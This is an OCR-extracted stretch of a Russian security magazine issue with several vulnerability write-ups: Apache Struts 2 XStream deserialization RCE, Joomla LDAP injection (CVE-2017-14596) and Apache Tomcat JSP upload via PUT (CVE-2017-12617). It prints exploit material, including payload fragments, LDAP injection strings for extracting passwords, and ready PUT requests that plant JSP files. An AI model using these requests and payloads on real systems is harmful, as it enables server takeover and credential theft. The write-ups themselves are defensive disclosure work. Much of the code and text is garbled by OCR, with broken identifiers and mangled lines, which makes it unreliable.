существование огромного количества устройств на процессорах МТК, в которых загрузчик в принципе не заблокирован, а также дыры, которые не относятся напрямую к Android и появились благодаря криворукости компании-производителя.

В общем, сходную таблицу для Android составить практически невозможно, но мы можем сравнить iOS и Android, используя немного другие данные. Взгляни:

1. Android — 1308 уязвимостей.

2. iOS - 1275 уязвимостей.

Это количество всех когда-либо найденных уязвимостей в iOS и Android по данным cvedetails.com. Android занимает первое место, iOS немного отстает. Уже только этой информации достаточно, чтобы развеять миф о том, что Android — решето решетом, а iOS — неприступная крепость. Но мы пойдем немного дальше и взглянем на сами уязвимости.

На момент написания статьи последние три уязвимости Android были такими:

- 1. The lockscreen on Elephone P9000 devices (running Android 6.0) allows physically proximate attackers to bypass a wrong-PIN lockout feature by pressing backspace after each PIN guess.
- 2. In all Qualcomm products with Android releases from CAF using the Linux kernel, a race condition in a WLAN driver can lead to a Use After Free condition.
- 3. In all Qualcomm products with Android releases from CAF using the Linux kernel, a race condition in a USB driver can lead to a Use After Free condition.

Один баг в реализации экрана блокировки в дешевом китайском куске пластика под названием Elephone Р9000 и две уязвимости в фирменных драйверах Qualcomm, автор которых — сама Qualcomm и которые имеют такое же отношение к Android, какое драйвер для видеокарты Nvidia имеет к Windows.

Ок, вполне возможно, это случайность и просто стечение обстоятельств. Сделаем выборку из 100 последних уязвимостей:

- 29 драйверы Qualcomm;
- 28 уязвимости Android;
- 20 ядро САF, развиваемое Qualcomm;
- 9 драйверы Mediatek;
- 7 драйверы Broadcom;
- 4 уязвимости в прошивках производителей;
- $3 \mu$ райверы Nvidia.

Итого: почти половина уязвимостей найдена в драйверах (и фирменном ядре) Qualcomm, меньше трети - в коде самого Android. Та же выборка для iOS:

- 99 уязвимости iOS;
- $1 \mu$ райвер Qualcomm.

Ты, конечно же, можешь возразить, что мой анализ слишком примитивен, я взял весь срез уязвимостей, включив в него DoS, уязвимости с низким рейтингом и тому подобное. Но давай посмотрим правде в глаза. Я привел статистику на основе 100 уязвимостей, это 8% из всех зарегистрированных за все время существования ОС багов. Если это нерепрезентативная выборка, то я не знаю, какая будет репрезентативной.

А теперь взглянем на самые известные и страшные баги, о которых не так давно трубили на каждом углу. Вот неполный список для iOS:

- $\cdot$  CVE-2009-2204 (до 3.0.1) просмотр вредоносного сообщения SMS может привести к неожиданному сбою устройства или выполнению произвольного кода;
- CVE-2010-3832 (до 4.2) удаленное исполнение кода в процессоре GSM-модема;
- CVE-2012-0672 (до 5.1.1) удаленное исполнение кода с помощью специальным образом сформированной web-страницы;
- CVE-2016-4631 (до 9.3.3) удаленное исполнение кода с помощью показа изображения в формате TIFF на веб-странице, в письме, сообщении и подобном;
- Trident (до 9.3.5) пользователь кликает по ссылке, после чего троян делает джейлбрейк и размещается в системе;
- Broadpwn (до 10.3.3) удаленное исполнение кода через отправку особым образом сформированных Wi-Fi-фреймов (этот же баг присутствует в смартфонах на Android).

Для Android можно привести такой же список, и более чем наполовину он будет состоять из найденных в 2015-2016 годах багов Stagefright. Разница только в том, что о багах iOS быстро забывают, они просто перестают быть актуальными из-за обновления всех устройств до новой версии ОС. А вот о багах Android помнят долго, ведь уязвимости даже двух- и трехлетней давности остаются актуальными для миллионов устройств.

Если говорить об уязвимостях, iOS определенно не самая защищенная ОС, а Android не самая дырявая. А вот среднестатистический смартфон на Android — это решето. Все эти модификации, добавленные производителем, баги в фирменных загрузчиках, вечные проблемы с обновлениями - все это сводит на нет старания Google сделать Android безопаснее.

Поэтому, если ты выбираешь смартфон на Android, следуй нескольким советам.

- Лучший выбор это Nexus, Pixel и смартфоны Android One. Они работают под управлением «чистого» Android и получают оперативные обновления в течение трех лет (два года обычных обновлений и один год обновлений безопасности).
- Если лучший выбор невозможен, посмотри в сторону смартфона, для которого есть **официальная** поддержка LineageOS, в первую очередь это Samsung и OnePlus. Если производитель перестанет обновлять устройство, у тебя всегда будет возможность перейти на LineageOS и продолжать получать обновления.
- Не надейся, что твой китайский смартфон на процессоре МТК будет сложно взломать. Человек с самой начальной подготовкой сольет с него данные на счет раз.

Если же твой выбор — iPhone, то у тебя вообще никаких проблем. Сколько бы багов ни было найдено в iOS, Apple закроет их в течение двух недель. **ЭЕ** 

aLLy **ONsec** @iamsecurity

PA35ИРАЕМ СВЕЖУЮ УЯЗВИМОСТЬ В ФРЕЙМВОРКЕ **APACHE STRUTS 2** 

## 

Сегодня вернемся к Apache Struts, популярному МЫ веб-фреймворку, который за последнее время натерпелся от исследователей безопасности и явил миру несколько критических уязвимостей. В этой статье я хочу обсудить уязвимость в модуле, отвечающем за REST API. Она приводит к выполнению произвольного кода и открывает широкие возможности (такие, например, как слив личных данных половины населения США).

#### В предыдущих сериях

Не так давно я уже писал статью об уязвимости в Struts. Там речь шла о некорректной обработке сообщений об ошибках: используя Object Graph Navigation Language (OGNL), можно было выполнять произвольные команды на машине.

Еще была уязвимость языка шаблонов Freemarker (Freemarker Template Language). Некорректная работа механизма обработки тегов позволяла опять же отправлять серверу выражения OGNL, которые снова приводили к выполнению произвольного кода.

В этот раз под прицелом оказался механизм REST API, а ошибка закралась в механизм десериализации сущностей XML.

#### Наш подопытный

Все свои манипуляции я буду производить на ОС Windows 10. В качестве сервера я использую Apache Tomcat 8.5.20. Версию фреймворка Apache Struts я возьму из ветки 2.5, и это последняя уязвимая до патча - 2.5.12. Скачать можно, разумеется, на официальном сайте. Чтобы не пришлось искать, вот тебе прямая ссылочка (ZIP). Также можешь скачать только исходники, если захочешь заглянуть внутрь и лучше понять, как все устроено.

После установки сервера нужно распаковать архив с фреймворком, взять из папки apps приложение struts2-rest (файл struts2-rest-showcase. war) и положить в папку webapps сервера Tomcat. После этого можно запускать сервер.

Теперь, перейдя по адресу http://127.0.0.1:8080/struts2-restshowcase, ты можешь наблюдать нашего подопытного.

**//** Orders

#### → C | ① struts2.visualhack:8080/struts2-rest-showcase/orders.xhtml

#### **Orders**

![](_page_21_Picture_584.jpeg)

Готовое к экспериментам приложение

#### Копаемся в исходниках

Для начала несколько слов о ContentTypeHandler. Это интерфейс, который предоставляется фреймворком для конвертирования данных в объекты Java. Десериализацию здесь используют, чтобы преобразовать переданные данные в объекты. Поэтому каждый класс, реализующий этот интерфейс, представляет потенциальный интерес для нас как исследователей. Ведь все мы любим десериализацию юзердаты.

Так вот, в Struts имеется такой класс, как XStreamHandler.

/plugins/rest/src/main/java/org/apache/struts2/rest/handler/XStream Handler.java  $30: / **$ 

![](_page_21_Picture_21.jpeg)

33: public class XStreamHandler implements ContentTypeHandler {

Он используется при обработке данных в формате XML, отправленных на сервер.

Заглянем в конфигурационный файл.

#### /plugins/rest/src/main/resources/struts-plugin.xml

<bean type="org.apache.struts2.rest.handler.ContentTypeHand  $35:$ ler" name="xml" class="org.apache.struts2.rest.handler.XStrea  $m$ Handler"  $/$ 

 $\dddot{\bullet}$  . <constant name="struts.action.extension" value="xhtml,,xml,  $47:$  $json"$  />

Как видишь, обработка XML-запросов включена по умолчанию, и занимается этим именно класс XStreamHandler.

Во время обработки пользовательского запроса класс ContentTypeInterceptor определяет MIME-тип отправленных данных и направляет выполнение кода в нужное русло — для обработки данных выбирается соответствующий обработчик.

#### /plugins/rest/src/main/java/org/apache/struts2/rest/ContentTypeInterceptor.java 38: public class ContentTypeInterceptor extends AbstractInterceptor {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ public String intercept(ActionInvocation invocation) throws 48: Exception { HttpServletRequest request = ServletActionContext.getReq 49:  $uest();$

ContentTypeHandler handler = selector.getHandlerForRe  $50:$ quest(request);

Чтобы превратить переданные данные в объект, существует метод с подходящим названием toObject. Он и вызывается из обработчика, определенного с помощью intercept.

#### /plugins/rest/src/main/java/org/apache/struts2/rest/ContentTypeInterceptor.java

59: InputStreamReader reader = new InputStreamReader(is); 60: handler.toObject(reader, target);

#### /plugins/rest/src/main/java/org/apache/struts2/rest/handler/XStream Handler.java

![](_page_21_Picture_585.jpeg)

Объект in - это не что иное, как пользовательские данные, отправленные определенному методу REST API. Эти данные передаются в XStream.from-XML.

#### /src/java/com/thoughtworks/xstream/XStream.java

1239: public <T> T fromXML(final Reader xml, final T root) { return unmarshal(hierarchicalStreamDriver.createReader(xml) 1240: ,  $root);$ 

 $1241:$  }

Оттуда они попадают в функцию десериализации **unmarshal**. Никаких предварительных проверок переданных данных не производится, поэтому можно спокойно отправлять что душе угодно, а душе угодно хлеба и зрелищ. Ну и запущенный калькулятор, например, увидеть было бы неплохо.

#### Детали эксплоита и РоС

Так как для эксплуатации уязвимости достаточно отправки обычного НТТРзапроса к серверу, то можно воспользоваться хоть curl. Но, разумеется, есть и готовый эксплоит, написанный на Python.

#### 42627.py  $23:$  exploit =  $'$ ''  $24:$  $<sub>map</sub>$ </sub>  $\ddot{\phantom{a}}$ request = requests.post(url, data=exploit, headers=headers)  $86:$  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ print ('[\*] Example: python struts2.py http://sitevulnerable.  $94:$ com/struts2-rest-showcase/orders/3 id')

Эксплоит использует готовый RCE-пейлоад, нацеленный на системы с Linux.

#### 42627.py 38: <next class="java.lang.ProcessBuilder"> 39: <command> 40: <string>/bin/sh</string><string>-c</string><string>'''+ command +'''</string> 41: </command>

Я просто скопирую сам пейлоад, изменю его под наши Windows-реалии, выкину несколько необязательных параметров и попробую отправить методом POST. В качестве URL можно использовать корень приложения, который обрабатывает REST API. В моем случае это http://struts.visualhack: 8080/struts2-rest-showcase/. В реальных условиях его, естественно, необходимо будет найти.:)

![](_page_21_Picture_586.jpeg)

![](_page_21_Picture_587.jpeg)

Сервер возвращает ошибку 500, и код успешно выполняется. Отмечу, что уязвимы все типы запросов, которые поддерживаются REST API, - PUT, GET, POST и так далее.

ncat-coyote.jar:8.5.20] 1) [tomcat-util.jar:8.5.20]

 $-1.4.8$ 

MapConverter.populateMap(MapConverter.java:98) ~[xstream-1.4

Вообще, сам пейлоад сгенерирован при помощи утилиты marshalsec. С ней можно самыми разными способами проэксплуатировать классы десериализации (маршаллизации) и различные гаджеты к ним. В этом эксплоите использовался класс XStream и ImageI0 в качестве гаджета.

![](_page_21_Picture_588.jpeg)

Техника эксплуатации с помощью сгенерированного эксплоита использует цепочку гаджетов java.util.Collections\$EmptyIterator > javax.imageio.ImageIO\$ContainsFilter.

1. Метод hashCode() из класса jdk.nashorn.internal.objects.Native-String BbGBBaeT NativeString->getStringValue().

![](_page_21_Picture_589.jpeg)

- 2. getStringValue() вызывает java.lang.CharSequence->toString().
- 3. Затем toString() из com.sun.xml.internal.bind.v2.runtime.unmarshaller.

Base64Data BbI3bIBaeT Base64Data->get().

#### 42627.py

<value class="com.sun.xml.internal.bind.v2.  $28:$ runtime.unmarshaller.Base64Data">  $29:$ <dataHandler>

/com/sun/xml/internal/bind/v2/runtime/unmarshaller/Base64Data.java private DataHandler dataHandler;  $67:$ 

/com/sun/xml/internal/bind/v2/runtime/unmarshaller/Base64Data.java public byte[] More ...get() {  $177:$ 

![](_page_21_Picture_590.jpeg)

4. Base64Data->get(), в свою очередь, запускает read() из java.io.InputStream, предоставленного javax.activation.DataSource. А там y Hac com.sun.xml.internal.ws.encoding.xml.XMLMessage\$XmlData-**Source**, который мы определим далее в пейлоаде.

#### 42627.py

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

30: <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMes sage\$XmlDataSource">

- 5. javax.crypto.CipherInputStream->read() в итоге вызывает метод javax.crypto.Cipher->update().
- 6. Что, в свою очередь, приводит к вызову класса FirstProvider, запускающего итератор, который мы ему передадим. А передаем мы второй гаджет цепочки - javax.imageio.spi.FilterIterator.

![](_page_21_Picture_591.jpeg)

35: <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator">  $36:$ 

7. Полученный итератор выполняет метод next(), в котором происходит вызов процедуры filter из FilterIterator\$Filter.

![](_page_21_Picture_592.jpeg)

8. Это ведет к тому, что javax.imageio.ImageI0\$ContainsFilter вызывает объекта, указанный ИЗ который был метод передан через FilterIterator.

45: <filter class="javax.imageio.ImageIO\$ContainsFilter">

![](_page_21_Picture_593.jpeg)

Таким отрабатывает java.lang.ProcessBuilder->start() образом. с параметрами из «command», который приводит к выполнению произвольного кода в системе. Довольно запутанно, да, но, изучив пейлоад, ты постепенно поймешь, как это работает.

#### Анализ патча

Теперь посмотрим на то, как разработчики исправили эту ошибку. Вот этот коммит фиксит уязвимость.

![](_page_21_Picture_594.jpeg)

Мы можем видеть, что изменения коснулись обработчика XStreamHandler. Ребята расширили его набор функций и добавили белый список классов, которые он может обрабатывать.

![](_page_21_Picture_595.jpeg)

![](_page_21_Picture_596.jpeg)

Разумеется, потенциально небезопасные классы туда не входят.

<u>Демонстрация эксплуатации уязвимости</u>

![](_page_21_Figure_85.jpeg)

#### Выводы

Как это всегда бывает, наличие серьезных уязвимостей в популярных программных продуктах привлекает к ним большое внимание, в том числе со стороны новых экспертов по безопасности. Свежим взглядом они могут обнаружить то, что ускользало от других исследователей. Так получилось и с фреймворком Struts.

Напоследок хочу сказать, что утилита marshalsec была написана Морицем Бехлером (Moritz Bechler) на основе его фундаментального исследования атак на алгоритмы десериализации и методов их эксплуатации. Всем, кто не читал, рекомендую обязательно ознакомиться. **Всем** 

![](_page_22_Picture_1.jpeg)

Популярнейшая многофункциональная CMS Joomla снова с нами. Несколько месяцев назад мы уже разбирали уязвимость в ней, но тогда это была SQL-инъекция, а теперь на повестке более экзотическая штука — LDAP Injection. Уязвимости такого типа встречаются нечасто, тем более в системах управления сайтами, но тем интереснее будет изучить ee.

CVE-2017-14596, Уязвимость найдена  $M$ была называется она аж 27 июля 2017 года. А нашел ее Йоханес Дасе из RIPS Technologies GmbH. Уязвимы все версии CMS, начиная с 1.5.0 и заканчивая 3.7.5 включительно. То есть ошибка оставалась в коде необнаруженной в течение восьми лет, до того как ее пофиксили 19 сентября 2017-го.

#### Стенд

Как устанавливать Joomla, я думаю, все в курсе. Чтобы не париться с базовой настройкой сервера, я слепил файл Docker, который ты можешь скачать из моего репозитория. После его запуска тебе останется только пройти по шагам установки CMS.

Теперь дело за LDAP. Мне совсем не хотелось разбираться с настройкой сервера под Linux, поэтому я решил использовать OpenLDAP для Windows и установить все это дело в три клика.

После установки, если ты оставил все параметры по умолчанию, реквизиты для коннекта будут следующими:

#### User: cn=Manager, dc=maxcrc, dc=com Password: secret

Для управления сервером я воспользуюсь утилитой LDAP Admin. По умолчанию на сервере уже имеется предустановленный OU (organisation unit) Реоple. Туда я помещу нового пользователя.

![](_page_22_Picture_336.jpeg)

![](_page_22_Picture_11.jpeg)

Почти все готово. Теперь включаем в настройках Joomla плагин авторизации через LDAP.

![](_page_22_Picture_337.jpeg)

Затем переходим в настройки этого плагина и вбиваем наши данные.

![](_page_22_Picture_338.jpeg)

Обрати внимание на параметр Search String, его я взял из официальной документации по настройке этого плагина на сайте CMS.

#### Детали уязвимости

Переходим к изучению причин уязвимости. Наш тернистый путь начинается C KЛАССА LoginController.

#### /administrator/components/com\_login/controller.php 17: class LoginController extends IControllerLegacy

![](_page_22_Picture_339.jpeg)

Как видно из названия, он отвечает за процесс авторизации пользователей. Данные пользователей, переданные в форме логина, попадают в перемен-HYIO \$credentials.

После этого они передаются в метод login.

![](_page_22_Picture_340.jpeg)

#### /libraries/cms/application/cms.php

019: class JApplicationCms extends JApplicationWeb

![](_page_22_Picture_341.jpeg)

#### options);

В процессе обработки кредсов выполняется метод authenticate.

Дальше алгоритм работы зависит от активированных плагинов, которые отвечают за авторизацию. Отрабатывает метод onUserAuthenticate, и данные уходят на обработку соответствующим плагинам.

#### /libraries/joomla/authentication/authentication.php 017: class JAuthentication extends JObject

![](_page_22_Picture_342.jpeg)

Так как у нас настроена авторизация через LDAP, то выполнение переходит к классу PlgAuthenticationLdap.

#### /plugins/authentication/Idap/Idap.php

![](_page_22_Picture_343.jpeg)

В этом плагине имя пользователя попадает в запрос к серверу LDAP, который мы указывали как опцию search\_string. Документация Joomla говорит о том, что в строке запроса темплейт [search] напрямую изменяется на текст, переданный в поле login. Что ты и можешь наблюдать в сорцах.

#### /plugins/authentication/Idap/Idap.php

![](_page_22_Picture_344.jpeg)

Мы указали *uid=[search]* в параметре Search String в настройках плагина, так что после замены полученная строка уходит в метод simple\_search.

#### /libraries/vendor/joomla/ldap/src/LdapClient.php

![](_page_22_Picture_345.jpeg)

В качестве заключительного шага сгенерированная строка поиска уходит на LDAP-сервер с помощью search.

#### /libraries/vendor/joomla/ldap/src/LdapClient.php

![](_page_22_Picture_346.jpeg)

\_filter, \$attributes);

На данный момент у нас на руках LDAP-инъекция. Так как никакой фильтрации входных данных не происходит, мы можем влиять на отправляемую на сервер строку.

Сервер возвращает разные ответы в зависимости от результатов обработки запроса LDAP. Если пользователь найден, то система будет отвечать, что пароль неверен, а если пользователя вообще нет, то система известит нас об этом в соответствующем сообщении.

![](_page_22_Picture_347.jpeg)

Вызывать различные ошибки можно с помощью шаблонов поиска.

![](_page_22_Picture_49.jpeg)

Используя астериск (\*) и логические операторы, ты сможешь вытащить логины пользователей с их паролями из LDAP. Синтаксис логических операторов в LDAP можешь посмотреть в MSDN.

Указываем в поле «Логин» формы авторизации строку ; uid=a\*, а в качестве **passwd** - что угодно и отправляем запрос. Если пользователь, логин которого начинается с символа **а**, присутствует в базе LDAP, то получаем ошибку неверного пароля.

Таким образом можно посимвольно перебрать сначала имя пользователя, а затем по аналогии и его пароль.

Я накидал небольшой скриптик на JS, который выполняет всю работу. Все, что нужно сделать, - это перейти на страницу авторизации, выполнить его и смотреть, как бегут буквы при переборе.

Принцип работы скрипта прост: берутся по очереди символы, указанные в переменной charset, формируется и отправляется на сервер запрос при помощи метода post из библиотеки jQuery. Если сервер возвращает ошибку о невозможности найти пользователя, то очередь переходит к следующему символу из списка.

После удачного подбора логина настает очередь пароля. Символы амперсанда экранируются системой, а значит, использовать условие «И» у нас не выйдет. Поэтому воспользуемся условием «ИЛИ».

#### $; |$ (uid=none)(password=q\*)

Тут мы нарочно делаем первую часть выражения логическим false (uid=none) и пытаемся получить true от второй.

Этот процесс напомнил мне взлом паролей из фильмов двухтысячных. Да и в старой доброй игре Uplink был похожий подход.

![](_page_22_Picture_348.jpeg)

Сбрученный через LDAP-инъекцию пароль от юзера

#### Вывод

В целом это все, что я хотел тебе рассказать. Уязвимости такого плана редко встретишь в CMS, подобных Joomla. Однако это не повод списывать их со счетов. Крупные и не очень компании любят все автоматизировать, и единая авторизация через LDAP попадается довольно-таки часто.

Также хотелось бы поделиться ссылкой на небольшое исследование, которое было представлено на Black Hat, - в нем речь идет о разных LDAPинъекциях. Хотя сам документ древний, идеи, озвученные в нем, до сих пор актуальны. Если тебя интересует эта тема, то настоятельно рекомендую к прочтению. И не стесняйся гуглить «Idap injection»! **ЭЕ** 

![](_page_23_Picture_0.jpeg)

ЭТОЙ ПОГОВОРИМ B. статье о баге МЫ в Apache Tomcat, популярнейшем веб-сервере для сайтов на Java. Баг позволяет загружать любые файлы на сервер, так что, загрузив файл JSP, можно добиться выполнения произвольного кода. Разберемся, как работает эта уязвимость.

![](_page_23_Picture_2.jpeg)

#### ОБЩАЯ ИНФОРМАЦИЯ

Наряду с Apache Struts 2, уязвимость в котором мы разбирали в прошлой статье, под раздачу багов попал и веб-сервер Tomcat. За последнее время было найдено сразу несколько уязвимостей.

19 сентября команда разработчиков в очередной рассылке официально подтвердила наличие и успешный фикс двух уязвимостей, которые получили статус критических. Первая значится под номером CVE-2017-12615. После того как ее запатчили, сразу же нашелся способ обойти заплатку (CVE-2017-12616), и последовал новый фикс. Не поверишь, но вскоре обошли и его уязвимость носит номер CVE-2017-12617, и ее общий смысл сводится к тому, что неавторизированный пользователь, манипулируя именем файла в PUTзапросе, может создать JSP-файл с произвольным содержимым. Уязвимости подвержены все ветки, начиная с 5.х и заканчивая 9.х.

![](_page_23_Picture_6.jpeg)

#### **WARNING**

Статья адресована специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **СТЕНД**

Сначала, как водится, поднимаем тестовый стенд. Я буду использовать версии Tomcat для Windows, так как CVE-2017-12615 и CVE-2017-12616 касаются ТОЛЬКО ИХ.

Для проверки уязвимостей можно использовать любую из версий -7.0.81, 8.5.20 или 9.0.0. М26. Все они уязвимы.

Также ты всегда можешь использовать Docker, благо у Apache есть официальный репозиторий, из которого можно поднять любую версию Tomcat одной командой.

docker run -it --rm -p 8888:8080 tomcat:7.0.81

Теперь на порте 8888 у тебя обитает выбранная версия веб-сервера. После успешного запуска нужно отредактировать конфигурационный файл web.xml и добавить в него вот такие строки.

<init-param> <param-name>readonly</param-name> <param-value>false</param-value> </init-param>

Они идут в этот раздел:

<servlet>

<servlet-name>default</servlet-name>

Таким образом мы выключаем параметр readonly, что позволяет использовать запросы PUT и DELETE. Но простое включение этой опции, конечно же, не открывает нам возможность записывать и удалять JSP-файлы.

![](_page_23_Picture_613.jpeg)

#### БАЗОВЫЕ ДЕТАЛИ УЯЗВИМОСТЕЙ Для обработки запросов к JSP и JSPX скрипты используют класс org. apache.jasper.servlet.JspServlet.

#### servlet-class>

/conf/web.xml

 $246:$ 

 $247:$ 

 $248:$ 

<servlet>

обработку остальных файлов отвечает org.apache.catalina. A за servlets. DefaultServlet. Именно в нем и реализован метод PUT.

<servlet-class>org.apache.jasper.servlet.JspServlet</

<servlet-name>jsp</servlet-name>

![](_page_23_Picture_614.jpeg)

Как видишь, работа этого метода зависит от опции readOnly, которую мы и выключили, так как по умолчанию она установлена в true.

#### /java/org/apache/catalina/servlets/DefaultServlet.java protected boolean readOnly = true;  $162:$

Идея эксплоита заключается в том, чтобы заставить PUT-запрос к файлу JSP обрабатываться с помощью DefaultServlet. Это можно провернуть несколькими способами. Чтобы лучше вникнуть в детали, сначала мы поговорим о методах, которые можно использовать только в версиях для Windows. Давай запустим Tomcat версии 7.0.79 и выполним такой запрос:

#### PUT / read.txt%20 HTTP/1.1 Host: tomcat.visualhack:8080 Connection: close Content-Length: 3

any

**Request Response** Raw Params Headers Hex Raw Headers Hex PUT /read.txt%20 HTTP/1.1 HTTP/1.1 201 Created  $\blacktriangle$ Host: tomcat.visualhack:8080 Server: Apache-Coyote/1.1 Content-Length: 0 Connection: close Content-Length: 3 Date: Tue, 17 Oct 2017 20:09:04 GMT Connection: close any

Запрос на создание файла с пробелом в конце имени

Если ты знаешь про особенности и ограничения в названиях файлов системы Windows, то, увидев пробел в конце пути, сразу же все поймешь. Дело в том, что файлы, создаваемые штатными методами ОС, не могут содержать пробелы в начале или в конце имени - те просто отбрасываются. Но ведь Tomcat написан на Java, скажешь ты. Чтобы все прояснить, посмотрим на ключевые шаги обработки нашего запроса.

Ты уже знаешь, что за его обработку отвечает DefaultServlet. Если файл еще не существует, то выполнение передается методу bind.

#### /java/org/apache/naming/resources/FileDirContext.java public void bind(String name, Object obj, Attributes attrs)  $466:$ throws NamingException {  $467:$

![](_page_23_Picture_615.jpeg)

rebind(name, obj, attrs); 476:

Запись данных в файл происходит в FileDirContext.rebind.

#### /java/org/apache/naming/resources/FileDirContext.java 21: import java.io.File;

#### 22: import java.io.FileInputStream;

![](_page_23_Picture_616.jpeg)

Обрати внимание на класс java.io.FileOutputStream. Он открывает файл для записи. Чтобы посмотреть, что происходит в его недрах, нам придется заглянуть в самое сердце тьмы — в исходники Java.

#### /java/io/FileOutputStream.java

![](_page_23_Picture_617.jpeg)

Метод **open** объявлен как native и служит оберткой для вызова нативного кода на C++. Для этих целей существует механизм Java Native Interface (JNI).

/java/io/FileOutputStream.java private native void open(String name, boolean append)  $259:$ 

#### /windows/native/java/io/FileOutputStream\_md.c 56: INTEYDORT VOID INTCALL

 $61: \}$ 

![](_page_23_Picture_618.jpeg)

Java Native Interface обращается к методу fileOpen, который, в свою очередь, передает управление winFileHandleOpen.

#### /windows/native/java/io/io\_util\_md.c 284: fileOpen(JNIEnv \*env, jobject this, jstring path, jfieldID fid, int flags)

![](_page_23_Picture_619.jpeg)

Этот метод в конечном итоге передает управление каноничной функции СгеateFileW из WinAPI.

#### /windows/native/java/io/io\_util\_md.c

![](_page_23_Picture_620.jpeg)

Из-за такого поведения все системные ограничения на название файла становятся актуальными и для веб-сервера. Таким образом, если мы отправляли запрос на создание файла read.txt (с пробелом в конце), то вместо этого ОС отбрасывает пробелы и создает просто read.txt. Это можно легко проверить, используя, например, такой скрипт на Python.

![](_page_23_Picture_621.jpeg)

public class test {<br>public static void main(String [] args) throws Exception FileOutputStream io = new FileOutputStream("D:/VisualHack/read.txt ");<br>io.close(); D:\VisualHack>javac test.java D:\VisualHack>java test D:\VisualHack>ls <mark>"read.txt"</mark> ad.txt Функция CreateFileW и пробел в JVM

Если этот фокус провернуть с файлом JSP, результат будет такой же. Веб-сервер парсит URI из запроса и направляет его в обработчик Default-Server, а не JspServlet, потому что расширение запрашиваемого файла воспринимается как «jsp » (с пробелом). А уже внутри метода, в процессе создания файла, пробел отбрасывается, и мы получаем работающий скрипт.

#### PUT /shell.jsp%20 HTTP/1.1 Host: tomcat.visualhack:8080  $\frac{2}{3}$  out nrintln(31337+1337) · %

![](_page_23_Picture_622.jpeg)

Абсолютно такая же проблема при обращении к альтернативным потокам данных в NTFS (Alternate Data Streams, ADS).

#### PUT /shell.jsp::\$DATA HTTP/1.1 Host: tomcat.visualhack:8080 <% out.println(31337+1337); %>

В новых версиях такой трюк уже не прокатит. Запустим Tomcat версии 9.0.0. М27 и попробуем отправить наш запрос с пробелом.

![](_page_23_Picture_623.jpeg)

Фикс на использование пробелов в конце имени файла

Теперь сервер возвращает ошибку и даже указывает «наличие пробела в конце имени файла» в качестве причины. Поэтому самое время перейти к следующему разделу.

#### ОБХОД ФИКСОВ И АЛЬТЕРНАТИВНАЯ ВЕРСИЯ ЭКСПЛОИТА Всевозможные пробелы и потоки - это, конечно, интересно, однако хочется чего-то более универсального. Чего-то, что работает независимо от плат-

формы и на последних версиях веб-сервера. И такой вариант есть! Это слеш в конце имени файла. Но работает этот вектор по другим причинам. Рассмотрим их на примере

уже запущенного Tomcat версии 9.0.0.M27. Теперь за обработку файла, отправляемого через PUT-запрос, отвечает отдельный класс - WebResource.

#### /java/org/apache/catalina/servlets/DefaultServlet.java protected void doPut(HttpServletRequest req, HttpServletResp 550: onse resp)

![](_page_23_Picture_624.jpeg)

Теперь управление переходит к методу write.

#### /java/org/apache/catalina/webresources/DirResourceSet.java public boolean write(String path, InputStream is, boolean 208: overwrite) {

 $Eilq$  doct - null.  $220.$ 

![](_page_23_Picture_625.jpeg)

Дальше в методе file создается экземпляр класса File, на основе переданного в запросе пути.

![](_page_23_Picture_626.jpeg)

/share/classes/java/jo/File.java

И мы снова телепортируемся в исходники Java.

![](_page_23_Picture_627.jpeg)

В процессе инициализации File путь проходит нормализацию. Ее выполняет метод normalize из класса FileSystem.

#### /java/io/File.java 149: public class File

 $\ddot{\bullet}$ private static final FileSystem fs = DefaultFileSystem.  $156:$ getFileSystem();

Он зависит от операционной системы, на которой выполняется. Для Windows WinNTFileSystem, a для UNIX-подобных систем **OTG** класс UnixFileSystem.

![](_page_23_Picture_628.jpeg)

#### /windows/instrument/FileSystemSupport\_md.c 36: #define slash ' \ \ ' 37: #define altSlash  $^{\prime}$  /  $^{\prime}$

![](_page_23_Picture_629.jpeg)

 $\mathbf{1}$ 

На Linux то же самое.

 $\overline{ :i);}$ 

![](_page_23_Picture_630.jpeg)

Если при парсинге пути попадается символ слеша (/), то он игнорируется, и в обработку уходит уже путь без него. Это можно легко проверить на практике, набросав небольшой тестовый скриптик.

![](_page_23_Picture_631.jpeg)

![](_page_23_Picture_632.jpeg)

Теперь, когда мы в курсе происходящих процессов, отправляем запрос.

#### PUT /shell.jsp/ HTTP/1.1 Host: tomcat.visualhack:8080 <% out.println(31337+1337); %>

Скрипт создан и отлично выполняется. Миссия выполнена! :-)

Конечно же, имеется несколько готовых эксплоитов, которые автоматизируют все рутинные действия. Один из них ты найдешь в репозитории cyberheartmi9.

И если тебе интересно взглянуть на фикс, то вот коммит, который исправляет эту уязвимость.

![](_page_23_Picture_95.jpeg)

#### **ВЫВОДЫ**

Хоть проблема и вызвана небольшим промахом в реализации проверки пользовательских данных, потенциальный импакт от ее эксплуатации может быть серьезным — вплоть до полной компрометации системы. Так что обновляйся вовремя! **ВС** 

Андрей Пахомов

ЭКСПЛУАТИРУЕМ АТАКУ И СОЗДАЕМ ОС НАШУМЕВШЕЙ УЯЗВИМОСТИ

H

Читал новость? Да-да, «новая уязвимость, которая представляет опасность для всех устройств на базе Android, вплоть до новейшей версии 7.1.2» и прочие страшные слова и их комбинации? Отлично, стало быть, проблема есть, а вот исходников в публичном доступе пока не просматривается. А это значит, что в этой статье тебя ждет самый настоящий Oday!

#### **INSECURE BY-DESIGN?**

Kомпания Google стремится сделать Android подходящим для любых задач, наделяя платформу самыми разными функциями. Иногда это может выйти боком - так в этот раз и произошло. Группа товарищей из США в мае текущего года публично презентовала новый вид атак на Android под именем **Cloak and Dagger.** 

Исследователи внимательно просмотрели стандартный SDK разработчика и смогли реализовать не совсем то, что задумывала компания Google. По их словам, получив всего два разрешения в системе (одно из которых не требует подтверждения от пользователя, а второе можно получить скрытно с помощью первого), приложение сможет сделать практически все, что захочет.

Атака вышла впечатляющей, сами исследователи предложили с десяток возможных вариантов - от создания фейковых окон популярных приложений до кражи паролей. По следам презентации ты мог видеть не только нашу статью, но и отчет Касперского - в них достаточно красок и эмоций.

![](_page_24_Picture_7.jpeg)

#### **WARNING**

